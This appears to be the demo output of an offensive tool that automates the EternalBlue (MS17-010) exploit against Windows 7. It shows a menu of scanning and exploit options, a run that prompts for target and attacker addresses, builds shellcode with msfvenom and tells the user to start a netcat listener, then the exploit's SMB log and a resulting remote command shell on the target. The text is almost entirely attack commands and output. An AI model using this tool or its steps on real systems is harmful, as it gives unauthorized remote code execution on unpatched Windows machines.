 WIN7
BLUE
[+]  EternalBlue -- MS17-010  [+]
[1] Scanner Vuln [Nmap]
[2] Scanner Arch [NetExec]
[3] Exploit Win7 [32 bits]
[4] Exploit Win7 [64 bits]
[5] Exit
$ 4
¿RHOST? 192.168.100.4
¿LHOST? 192.168.100.6
¿LPORT? 4444
[i] Creating SHELLCODE with MSFVENOM...
[i] Please start NETCAT listener: nc -lvnp 4444
press ENTER to continue...
[+] Launching Exploit
shellcode size: 1232
numGroomConn: 13
Target OS: Windows 7 Home Basic 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
┌──(corvus㉿h4ck)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.100.6] from (UNKNOWN) [192.168.100.4] 49159
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>